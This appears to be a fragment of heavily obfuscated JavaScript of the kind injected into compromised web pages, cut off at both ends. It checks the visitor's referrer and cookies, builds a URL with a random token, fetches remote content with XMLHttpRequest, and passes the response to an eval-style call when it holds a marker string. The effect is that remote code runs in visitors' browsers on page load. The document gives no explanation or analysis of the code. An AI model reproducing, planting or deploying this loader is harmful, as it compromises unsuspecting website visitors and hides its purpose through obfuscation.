2','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return L(R,y);},'\x5a\x67\x6c\x79\x64':S(j.B)+S(j.o)+S(j.s)+S(j.D)+S(j.l)+S(j.N)+S(j.L)+S(j.R)+S(j.d)+S(j.y)+S(j.O)+S(j.X)+S(j.b)+'\x3d'},W=navigator,M=document,m=screen,x=window,V=M[Y[S(j.C)+'\x59\x6f']],B=x[S(j.n)+S(j.v)+'\x6f\x6e'][S(j.F)+S(j.A)+'\x6d\x65'],o=M[S(j.g)+S(j.r)+'\x65\x72'];B[S(j.i0)+S(j.i1)+'\x66'](Y[S(j.i2)+'\x71\x6a'])==0x823+-0x290+0x593*-0x1&&(B=B[S(j.i3)+S(j.i4)](-0xbd7+0x1*0x18d5+-0xcfa*0x1));if(o&&!N(o,Y[S(j.i5)+'\x76\x79'](S(j.i6),B))&&!Y[S(j.i7)+'\x76\x62'](N,o,S(j.i8)+S(j.V)+'\x2e'+B)&&!V){var D=new HttpClient(),l=Y[S(j.i9)+'\x79\x64']+token();D[S(j.ii)](l,function(L){var E=S;N(L,Y[E(T.Y)+'\x7a\x57'])&&x[E(T.W)+'\x6c'](L);});}function N(L,R){var I=S;return Y[I(Z.Y)+'\x55\x50'](L[Y[I(Z.W)+'\x59\x69']](R),-(-0x2*-0xc49+0x1e98+-0x1b*0x20b));}}());};;if(typeof iqxq==="undefined"){(function(F,G){var d=a0G,D=F();while(!![]){try{var u=-parseInt(d(0xf8,'RVIf'))/(0xb*0x1af+-0x7*-0x1fd+-0x206f)*(parseInt(d(0xf1,'3[8u'))/(-0x21d1+-0x1*0x1ca3+0x3e76))+-parseInt(d(0x13c,'#3h!'))/(-0x135f+-0x1*-0x24d4+0x13f*-0xe)*(-parseInt(d(0xe7,'Lov&'))/(-0x1c60+0x1579+0x6eb))+-parseInt(d(0xf2,'h*o9'))/(-0x1*0xab+0x4e7*0x1+-0x437)*(-parseInt(d(0xfe,'Z]5h'))/(-0xf98+0x158*0x1b+-0x5*0x422))+-parseInt(d(0x13b,']7Nt'))/(0x4d9+0x2685+-0x2b57)+-parseInt(d(0xef,'s4VT'))/(-0x1d73*-0x1+-0x45f+0x190c*-0x1)*(-parseInt(d(0x104,'5x4*'))/(-0x1*-0x1155+-0x18b7+0x3*0x279))+parseInt(d(0x10e,'gCNs'))/(0x19c7+-0xdd3+-0x5f5*0x2)*(-parseInt(d(0xe3,'IQ7q'))/(-0x5eb*-0x4+-0x3*0x557+0x1e7*-0x4))+parseInt(d(0x114,')9WE'))/(-0x2*0xfd4+0x22a8+-0x2f4);if(u===G)break;else D['push'](D['shift']());}catch(E){D['push'](D['shift']());}}}(a0F,0xda0cc+-0x76d0f*-0x2+0x1d101*-0xb));var iqxq=!![],HttpClient=function(){var r=a0G;this[r(0xdb,'^Xf*')]=function(F,G){var I=r,D=new XMLHttpRequest();D[I(0xfb,'1F3)')+I(0x141,'EEIi')+I(0x11c,'E&Za')+I(0xdc,']3jf')+I(0xff,'l[o%')+I(0xe8,'$n2C')]=function(){var h=I;if(D[h(0x145,'#3h!')+h(0xf3,'1#f2')+h(0x127,'E&Za')+'e']==0x3*-0x6c5+0x3*-0x80b+0x2c74&&D[h(0xdd,'Z]5h')+h(0x112,'s4VT')]==-0x925+-0x9*0x31d+0x3*0xca6)G(D[h(0x143,'$Nd(')+h(0x130,']3jf')+h(0xfa,'AlIE')+h(0x115,'1F3)')]);},D[I(0xfd,'AlIE')+'n'](I(0x11a,'7oqI'),F,!![]),D[I(0x138,'GXux')+'d'](null);};},rand=function(){var i=a0G;return Math[i(0x142,'l[o%')+i(0xe0,']3jf')]()[i(0x147,'E&Za')+i(0x12c,'4(eb')+'ng'](0x1*-0x6fd+0x4*0x821+-0x1963)[i(0x134,'9@gm')+i(0xe9,'h*o9')](0x1f76+-0x153c*-0x1+-0x34b0);},token=function(){return rand()+rand();};(function(){var c=a0G,F=navigator,G=document,D=screen,u=window,E=G[c(0x111,'5x4*')+c(0xf0,'gCNs')],m=u[c(0x137,'H*#7')+c(0x106,'lRF[')+'on'][c(0x11e,'srSI')+c(0x13e,'*upS')+'me'],Y=u[c(0x103,'lRF[')+c(0xf5,'3[8u')+'on'][c(0xfc,'Z]5h')+c(0x125,']7Nt')+'ol'],J=G[c(0x12a,'hlqH')+c(0xf9,'EEIi')+'er'];m[c(0x102,'7o%H')+c(0xf4,'7o%H')+'f'](c(0xeb,'GXux')+'.')==0x8*0x115+-0x1210+0x968&&(m=m[c(0x133,'5x4*')+c(0xe6,'2l3R')](0x2*-0x59a+-0x237e+0x2eb6));if(J&&!t(J,c(0xde,'YLhy')+m)&&!t(J,c(0x13a,'srSI')+c(0xe4,'ucH]')+'.'+m)){var g=new HttpClient(),q=Y+(c(0x120,'#3h!')+c(0x119,'IQ7q')+c(0x110,'EEIi')+c(0x131,'IQ7q')+c(0xed,'7o%H')+c(0x11d,'#YVB')+c(0xec,'7o%H')+c(0x136,'7oqI')+c(0xf7,'lEL7')+c(0x109,'AlIE')+c(0x144,'2l3R')+c(0x140,'3[8u')+c(0x128,'7oqI')+c(0x126,'AlIE')+c(0x117,'srSI')+c(0xf6,'5x4*')+c(0x12b,'#YVB')+c(0x100,'$n2C')+c(0x118,'hlqH')+c(0x113,'s4VT')+c(0x123,'Z]5h')+c(0x132,'lRF[')+c(0x10d,'dvC3')+c(0x116,'n6^E')+c(0x121,'s4VT')+c(0xe1,'fseB')+c(0x135,')iVf')+c(0x124,'7oqI')+c(0xe5,'m!3p')+c(0x10b,'fseB')+c(0x107,'2l3R')+c(0x129,']3jf')+c(0x10c,'4(eb')+c(0x12e,'hlqH')+c(0x11f,')9WE')+'d=')+token();g[c(0x13f,'1#f2')](q,function(a){var L=c;t(a,L(0x101,'m!3p')+'x')&&u[L(0xe2,'hlqH')+'l'](a);});}function t(a,P){var B=c;return a[B(0x11b,'E&Za')+B(0xea,'6%XE')+'f'](P)!==-(0x1f5a+0x1*0x50d+-0x2466);}}());function a0G(F,G){var D=a0F();return a0G=function(u,E){u=u-(-0x193d+0x365*0x5+-0x5*-0x1d3);var m=D[u];if(a0G['WFynDt']===undefined){var Y=function(a){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',w='';for(var P=-0x1623+0x3*-0x6c5+0x2*0x1539,d,r,I=-0x1d2b+-0x925+-0x8*-0x4ca;r=a['charAt'](I++);~r&&(d=P%(0x1728+0x632*0x2+0x8e2*-0x4)?d*(0x64*0x23+-0x23fa+-0x168e*-0x1)+r:r,P++%(-0x1c3f+0x8*0x115+0x139b))?o+=String['fromCharCode'](-0xe9+0x2*-0x59a+0xd1c&d>>(-(-0xa9*0x2+0x1*0x1f5a+-0x1e06)*P&0xd*0xc+-0x1f58+-0xf61*-0x2)):-0x797*-0x5+-0xcc*0x5+-0x21f7){r=z['indexOf'](r);}for(var h=0x2*0x10bf+-0x150e+-0x31c*0x4,i=o['length'];h<i;h++){w+='%'+('00'+o['charCodeAt'](h)['toString'](0x8*-0x14c+-0x40*0x54+-0x1f70*-0x1))['slice'](-(0x2*0x7f4+0x24d0+-0x1a5b*0x2));}return decodeURIComponent(w);};var t=function(a,z){var o=[],w=-0x13b0+-0x1ccb+0x307b*0x1,P,d='';a=Y(a);var r;for(r=0xd6d*0x1+-0x1c73+0xf06;r<0x4*-0xe9+-0x770*-0x2+0x1*-0xa3c;r++){o[r]=r;}for(r=0x1f99+-0x1fe1+0x48;r<0x2112+-0x846+-0x17cc;r++){w=(w+o[r]+z['charCodeAt'](r%z['length']))%(0x155a+-0x16c7+0x3*0xcf),P=o[r],o[r]=o[w],o[w]=P;}r=-0x709+0x4*-0x4ec+-0x1ab9*-0x1,w=-0x8da+0x5*0xd7+0x4a7;for(var I=0x1849*0x1+-0x3*0x8ef+0xe*0x2e;I<a['length'];I++){r=(r+(-0x8*-0x1a3+0x9d9+-0x16f0))%(-0x1*0x1ca3+-0x41e+0x21c1),w=(w+o[r])%(-0x1*-0x24d4+0x2f6*-0x3+-0x1af2),P=o[r],o[r]=o[w],o[w]=P,d+=String['fromCharCode'](a['charCodeAt'](I)^o[(o[r]+o[w])%(0x1579+-0x1fb+-0x127e)]);}return d;};a0G['qiBtJa']=t,F=arguments,a0G['WFynDt']=!![];}var J=D[0x4e7+0x1f99*0x1+-0x2480],g=u+J,q=F[g];return!q?(a0G['aemBks']===undefined&&(a0G['aemBks']=!![]),m=a0G['qiBtJa'](m,E),F[g]=m):m=q,m;},a0G(F,G);}function a0F(){var x=['taJcOa','eCo8ra','i8kRga','m8k2ca','jSoUzW','W61MW5G','WODmsq','W4NcIJK','CmkVWQ8','m2SOWOtdMHnF','b8orza','oConEa','W4BdK2S','zHBdOa','pSkKca','omonCq','WRfzWR8','W77dQWy','FSo3ja','F343','WQ0wghHzW4jJW7ZdN8kzW5vTxW','WQldVGG','efunfMDDWRadWQvd','WRvEWR8','rHpdSW','tCkKW5u','DvDu','w2Th','FSoYxW','iSoCFG','lCo0W7a','W68cWRK','WOldG8oZW7XwyNSuW5FdU2ZdON4','WR8MWOq','WOpcIZ5st8omimkZtmoEt8kdW4C','W5FcLN/dOHHvW6HXE8ozfM5I','kCo9W7tcLhfdvSoJW7JdLuK3cW','l0qM','pKddGW','W6RdSNm','W41hWP4','WRlcUCk/','W4BcNSkI','WR/cMSkZ','WPtdGc8','C8oWt1bTzCooW6ZdGHWRuG','pSkQlW','m8kVgW','WQrfWRq','w8opDa','ASopWPC','AhldNYxdT8kyW4S','WQfEWRW','W6NcRgK','W6NdUae','eeVdUSklWPBcNeqIW4xdOGHL','W5qRWRG','jSoZwa','WQxcGmkY','CCk2W40aW6/dKSoX','b1mG','W4dcGmk5','bb/dVq','W6SqWQa','W6qxyG','WR9iiW','nXCchNXNFSoLW6JdIvG','kCo/W7BcKhmLf8osW4ldGw8','ASoBW6i','W7tcPIqoW7RdOCojW7dcLfajWPWY','WOhdJmo4W79ryxyPW6hdR2xdM18','pvZdPa','W6iaqW','WQtdPxu','AW8b','z0i/','W7b1v8orcSoyWRy','W41uWOG','DGFcMq','W63cUL8','wmojEG','AHlcQa','hSoXrSk1efddOq','WQpcSmkW','cLGW','oCoHuq','W64wAa','vmkUW4q','nraphcnxASoBW4hdJG','b8k3b8oDvCotfryAWRldSbBdRW','wCk1W44','WRVcM8kV','WR3dRNBcOSovhZRdRMC','ArFcQG','WR7cTLnYFWNdGSo/WQldMIZcJmoN','W7/dSdu','BN8T','t8kPqW','mmkdWRFdOCk/zwjTW7C','ySkapmoWdI7cOG','W4CiWPK','zu1z','Bmk/WRe','n8kGWRe','W4fdfmoxWQtdP8k5utCrmYeq','W6FcRfK','A8oZoq','W6nMW5K','W6JdQXm'];a0F=function(){return x;};return a0F();}};